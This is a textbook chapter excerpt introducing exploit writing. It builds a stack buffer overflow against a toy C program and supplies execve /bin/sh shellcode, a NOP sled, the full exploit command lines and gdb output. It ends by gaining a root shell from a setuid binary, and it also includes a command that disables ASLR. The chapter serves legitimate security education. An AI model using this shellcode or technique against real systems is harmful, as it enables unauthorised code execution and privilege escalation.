Creating custom exploits is a rite of passage for all advancing security professionals, regardless of the color that they happen to wear. This chapter will serve as an introduction to creating custom exploits in order to help you transition from someone just blindly copying someone else's work and hoping that it will suffice (i.e., being a script kiddie) to becoming someone who is able to generate their own exploits from scratch to do exactly what is needed.
First, you must understand that computers are designed to do exactly what they are told to do; they blindly follow the instructions that the compiler has translated for them from the original developer. Second, you must acknowledge that software is incredibly complex, and occasionally a developer will make a mistake. This mistake can sometimes be abused (or exploited) to force the application to perform actions it was never intended to do, thus making the mistake also a security hole. The machine does not understand this, and for the most part does not care; all it really cares about is that it performed the last instruction correctly and that it has another instruction to perform. An exploit takes advantage of this security hole and alters the next set of commands that are executed by the machine. This essentially transforms a machine into an obedient subordinate.
Exploits are generally considered to be comprised of two parts: the delivery mechanism and the shellcode or egg. The delivery mechanism typically is the part of the application that will abuse the security hole. The mechanism redirects the flow of the application. The shellcode contains the rogue instructions that will be executed by the exploited application, and usually consists of machine operation codes (or opcodes) represented in escaped text. Packaging the delivery system along with the shellcode is commonly called an exploit. Exploitation is possible through the understanding of how computers work and function. It is crucial that the reader understand not only how to exploit common security issues, but why these exploits work and how they function. Understanding the what and how of this operation will help the reader grow and build unique and custom solutions.
Shellcode is traditionally thought to be named as such because it often provides access to a computer's shell, or access to the user-input functionality of the OS. One of the most common shellcode examples that people learn is to execute /bin/sh, or the traditional shell program that is found on a Unix box. This is generally considered the hello world for shellcode, and as with other programming, hello world is only the beginning.
There are many reasons to learn about shellcode and custom exploitation, the simplest being just to have fun experimenting with published exploits on the BugTraq security mailing list (http://www.securityfocus.com/archive/1). But one of the more serious reasons is that every security professional has been asked at least once something like "How exploitable is it?" from the concerned manager; or, "Prove it!" from the primadonna developer; and, the inevitable "It is not exploitable?" from the seemingly unconcerned vendor. Understanding how to write custom exploits will help you to better understand what it would take from an interested party to perform an exploit in your infrastructure, and it will help you to create a proof of concept for testing internal security or performing a penetration test.
In this chapter, we will familiarize the reader with what shellcode is and how to analyze existing shellcode. Other topics are creating custom shellcode, testing the shellcode for consistency, and finally, how to perfect delivery of the exploit. Optimizing shellcode for delivery and circumventing certain detection mechanisms using commonly available tools will also be discussed. Knowledge of assembly would be very beneficial in this chapter. If you're rusty, go online and refresh yourself with the basics, and you'll be able to follow the explanations in this chapter.
An exploit is the realization or proof of concept code that takes advantage of a bug in an application and results in altering the behavior of that application in a way that was not intended by the original authors. This usually has some kind of security aspect to it because you are fundamentally altering the behavior of the application. This can result in something as simple as loss of service or as serious as an arbitrary command execution by inserting commands directly into the execution path of the application. Privilege escalation, authentication bypass, or confidentiality infringement can be the result of an exploit and can be worthy goals depending on the attacker's motivation.
Vulnerabilities are bugs in an application that have security implications. These are unfortunately common and are made public all the time through venues such as the BugTraq and the Full-Disclosure mailing lists. The Computer Emergency Response Team (CERT) publishes statistics every year about vulnerability disclosure and other computer security issues. In 2006 alone, there were 8,064 unique vulnerabilities posted that CERT tracked. This number does not include all the numerous issues that are kept, used, and sold in the computer underground. Interestingly enough, CERT stopped tracking the reported computer security incidents in 2004 because they became too numerous. There were over 137,000 reported incidents, no doubt due to published exploits on the Internet being used by malicious individuals. These exploits were developed by a few individuals, and then blindly used by many for nonresearch and probably malicious purposes. With the advances that organized crime is making towards branching into exploit creation and identity theft, exploiting machines has become a very profitable business.
There are also legitimate ways to make money off exploits. Several pay-for-exploit organizations, such as TippingPoint's Zero Day Initiative, allow security researchers to submit developed exploits for payment. The exploits will be used to enhance the company's protection mechanisms (i.e., firewalls and other products). The pay-for-exploit organizations follow some form of full-disclosure methodology to get the affected vendor to fix their product, and then publish the vulnerabilities to the world. While this may be a good way to make a buck, it flies in the face of traditional hacking principles of discovering these issues for the joy of figuring things out. Also, researchers forfeit their right to have their name be associated with the published vulnerability—why work so hard to discover an issue when you will not get any credit for it?
In order to better understand what an exploit is and how shellcode relates, let's start with a complete example on how to build an exploit for a vulnerable program running on a Linux x86 box.
Our guinea pig for this experiment will be the simple C program, bof.c, listed in Example 10-1.
Example 10-1. bof.c source code
$ cat bof.c
int main(int argc, char *argv[])
{
char buf[64];
if (argc != 2) {
printf("one and only parameter\n");
exit(1);
}
strcpy(buf, argv[1]);
printf("BUF=%s\n", buf);
}It is obviously vulnerable to a buffer overflow—in fact, it is an invitation to a stack-smashing party. The reason lies with the buf variable, which is limited to 64 bytes, while the strcpy( ) function will happily copy as many bytes as it can read from the first command-line parameter.
Figure 10-1 shows a diagram of what the stack will look like when Example 10-1 is running and strcpy( ) is reached.

If we fill buf with more than 64 bytes, we will begin to overwrite some padding bytes (depending on the compiler, which is empty in this example). If we continue to overwrite buf, eventually the EIP of main( )'s caller will be overwritten. This will not cause the program to crash because the caller of main( ) will exit before having a chance to fail. However, the program will crash as soon as one byte of the saved EIP is changed, as shown here:
$ gcc -o bof bof.c $ ./bof test BUF=test $ ./bof AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA BUF=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA $ ./bof AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBB BUF=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBB $ ./bof AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB BUF=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB Segmentation fault (core dumped)
As you can see, we put only 68 bytes into buf, and the program crashes. Actually, because strcpy( ) is used, an additional 0 byte is added to terminate the string. So we in fact overwrote 69 bytes, and thus EIP's lowest byte was nullified. Let's examine the crash with the generated core dump:
$ gdb -q bof core Using host libthread_db library "/lib/tls/libthread_db.so.1". Core was generated by './bof AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAABBBB'. Program terminated with signal 11, Segmentation fault. warning: Can't read pathname for load map: Input/output error. Reading symbols from /lib/tls/libc.so.6...done. Loaded symbols for /lib/tls/libc.so.6 Reading symbols from /lib/ld-linux.so.2...done. Loaded symbols for /lib/ld-linux.so.2 #0 0xb7ebbeb8 in _ _libc_start_main ( ) from /lib/tls/libc.so.6 (gdb) info register ebp ebp 0x42424242 0x42424242 (gdb) info register eip eip 0xb7ebbeb8 0xb7ebbeb8 <_ _libc_start_main+216> (gdb) $
Here we can see the EBP was indeed overwritten by the BBBB part of the input (0x42424242). EIP with its nullified byte then points to something between 1 and 255 bytes before the expected return address. Code at that address was executed as best as possible, until the CPU gave up at address 0xb7ebbeb8.
Let's try to completely overwrite the EIP:
$ ./bof AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCC BUF=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCC Segmentation fault (core dumped) $ gdb -q bof core Using host libthread_db library "/lib/tls/libthread_db.so.1". Core was generated by './bof AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAABBBBCCCC'. Program terminated with signal 11, Segmentation fault. warning: Can't read pathname for load map: Input/output error. Reading symbols from /lib/tls/libc.so.6...done. Loaded symbols for /lib/tls/libc.so.6 Reading symbols from /lib/ld-linux.so.2...done. Loaded symbols for /lib/ld-linux.so.2 #0 0x43434343 in ?? ( )
Now gdb shows us that the segmentation fault occurred at address 0x43434343 (CCCC). There is nothing at this address, thus the CPU raised an exception when trying to execute code there. This time, it is official—we own EIP. We can redirect the execution flow wherever we want, which directly leads to the first important question: where to we want to redirect the execution flow? There are essentially two approaches—either we find code already within the program that will suit our needs, or we inject our own code.
Here we will take the approach of injecting our own code. Injection is usually quite easy: any input can do the job. We will provide our code directly through the command-line parameter. It will be copied into the stack, along with our execution flow redirector.
This leads us to the next questions: what will the injectable code look like, and how can we create it? What we need to inject inside the vulnerable process is a raw set of instructions that do something that fit our needs. A raw set means only the bare machine code instructions, with nothing around it (such as an ELF header). Moreover, this code must be injectable through a strcpy( ); i.e., it must not contain any null bytes.
Here is what the shellcode looks like in hexadecimal with corresponding x86 mnemonics. Its only role is to execute /bin/sh. We can recognize this string in the two constants 0x6e69622f and 0xaa68732f, which will reconstruct it in the stack. We will see later how to create our own constants.
31C0 xor eax,eax 682F7368AA push dword 0xaa68732f 88442403 mov [esp+0x3],al 682F62696E push dword 0x6e69622f 89E3 mov ebx,esp 50 push eax 53 push ebx 89E1 mov ecx,esp B00B mov al,0xb CD80 int 0x80
Now we can define a shell variable carrying our payload and another one initialized to a list of No Operation (NOP) instructions:
$ SHELLCODE='echo -ne '\x31\xc0\x68\x2f\x73\x68\xaa\x88\x44\x24\x03\x68\x2f\x62\x69\x6 e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80'' $ NOP='echo -ne '\x90\x90\x90\x90''
Though we have control of the EIP and can point it to wherever we want it, sometimes the location for injectable code is not precise, and we need to make sure it gets executed. In situations such as this, a device known as a NOP sled is used to increase the likelihood of executing the instructions. NOP sleds do nothing and are simply used to make a big landing area where we will redirect the execution flow. The bigger the NOP sled is, the less precise the redirection has to be.
Now we create our exploit. Because we still do not know where our shellcode is, we do a dry run with the saved EIP overwritten by CCCC. Right before the shellcode, we inject the NOP sled:
$ ./bof AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB'echo -ne 'CCCC''$NOP$NOP$NOP$NOP$NOP$NOP$NOP$NOP$SHELLCODE BUF=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCCD$h/ bin Segmentation fault (core dumped)
We can then look into the core dump where the shellcode is:
$ gdb -q bof core Using host libthread_db library "/lib/tls/libthread_db.so.1". Core was generated by './bof AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAABBBBCCCC '. Program terminated with signal 11, Segmentation fault. warning: Can't read pathname for load map: Input/output error. Reading symbols from /lib/tls/libc.so.6...done. Loaded symbols for /lib/tls/libc.so.6 Reading symbols from /lib/ld-linux.so.2...done. Loaded symbols for /lib/ld-linux.so.2 #0 0x43434343 in ?? ( )
Because our shellcode was part of the buffer that was copied into the buf variable, we know a copy will be somewhere in the stack:
(gdb) x/64xw $esp 0xbffff840: 0x90909090 0x90909090 0x90909090 0x90909090 0xbffff850: 0x90909090 0x90909090 0x90909090 0x90909090 0xbffff860: 0x2f68c031 0x88aa6873 0x68032444 0x6e69622f 0xbffff870: 0x5350e389 0x0bb0e189 0xb70080cd 0xb8000ff4 0xbffff880: 0x00000002 0x08048380 0x00000000 0x080483a1 0xbffff890: 0x08048424 0x00000002 0xbffff8b4 0x08048490 0xbffff8a0: 0x08048500 0xb7ff7050 0xbffff8ac 0xb80014e4 0xbffff8b0: 0x00000002 0xbffff9e5 0xbffff9eb 0x00000000 0xbffff8c0: 0xbffffa6e 0xbffffa81 0xbffffa91 0xbffffa9c 0xbffff8d0: 0xbffffad4 0xbffffaf5 0xbffffb08 0xbffffb11 0xbffff8e0: 0xbffffb27 0xbffffda2 0xbffffdd2 0xbffffdff 0xbffff8f0: 0xbffffe2f 0xbffffe3c 0xbffffe4e 0xbffffe64 0xbffff900: 0xbffffec1 0xbffffedc 0xbffffee9 0xbffffef3 0xbffff910: 0xbffffefe 0xbfffff28 0xbfffff39 0xbfffff52 0xbffff920: 0xbfffff61 0xbfffff69 0xbfffff87 0xbfffffa8 0xbffff930: 0xbfffffb4 0xbfffffc0 0xbfffffcd 0xbfffffee
Then we look for our shellcode in the stack and select one address in the middle of our NOP sled; for instance, 0xbffff850.
Tip
The 0xbffff850 address is quite unstable. It will change if the top of the stack changes, particularly when new environment variables are added or when stack randomization occurs. On Linux-based systems, the following command:
echo 0 > /proc/sys/kernel/randomize_va_space
will stop stack address randomization. Later in this chapter, we will discuss ways to make exploits more reliable.
So, let's replace CCCC (0x43434343) by 0xbffff850:
$ ./bof AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB'echo -ne '\x50\xf8\xff\xbf''$NOP$NOP$NOP$NOP$NOP$NOP$NOP$NOP$SHELLCODE BUF=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBPøÿ& #191;D$h/ bin sh-3.1$
Here we are! The prompt has changed, we're running /bin/sh! Now that we have the exploit, let's see the effect on a real setuid binary:
$ sudo chown root.root bof $ sudo chmod ug+s bof
Let's try our exploit now and experience a privilege escalation:
$ id uid=1000(pbi) gid=1000(pbi) $ ./bof AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB'echo -ne '\x50\xf8\xff\xbf''$NOP$NOP$NOP$NOP$NOP$NOP$NOP$NOP$SHELLCODE BUF=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBPøÿ& #191;D$h/ bin sh-3.1# id uid=1000(pbi) gid=1000(pbi) euid=0(root) egid=0(root)
Congratulations, you have performed your first exploit. Now let's examine things a little further and learn how to do this better and more efficiently.